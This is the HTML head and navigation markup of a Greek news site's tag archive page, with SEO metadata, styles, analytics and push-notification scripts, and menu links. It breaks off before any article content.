

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/tag/kostas-arvnitis/
body_size: 19825
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ΚΩΣΤΑΣ ΑΡΒΝΙΤΗΣ Αρχεία - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/tag/kostas-arvnitis/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ΚΩΣΤΑΣ ΑΡΒΝΙΤΗΣ Αρχεία - newsique.gr" />
<meta property="og:url" content="https://newsique.gr/tag/kostas-arvnitis/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ΚΩΣΤΑΣ ΑΡΒΝΙΤΗΣ Αρχεία - newsique.gr" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:label1" content="Άρθρα" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/tag/kostas-arvnitis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/tag/kostas-arvnitis/","name":"\u039a\u03a9\u03a3\u03a4\u0391\u03a3 \u0391\u03a1\u0392\u039d\u0399\u03a4\u0397\u03a3"}}]},{"@type":"CollectionPage","@id":"https://newsique.gr/tag/kostas-arvnitis/#webpage","url":"https://newsique.gr/tag/kostas-arvnitis/","name":"\u039a\u03a9\u03a3\u03a4\u0391\u03a3 \u0391\u03a1\u0392\u039d\u0399\u03a4\u0397\u03a3 \u0391\u03c1\u03c7\u03b5\u03af\u03b1 - newsique.gr","isPartOf":{"@id":"https://newsique.gr/#website"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/tag/kostas-arvnitis/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής newsique.gr &raquo; ΚΩΣΤΑΣ ΑΡΒΝΙΤΗΣ" href="https://newsique.gr/tag/kostas-arvnitis/feed/" />
<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1769768767' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/tags/9879" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/tag/kostas-arvnitis/","name":"ΚΩΣΤΑΣ ΑΡΒΝΙΤΗΣ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="archive tag tag-kostas-arvnitis tag-9879 wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-924-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
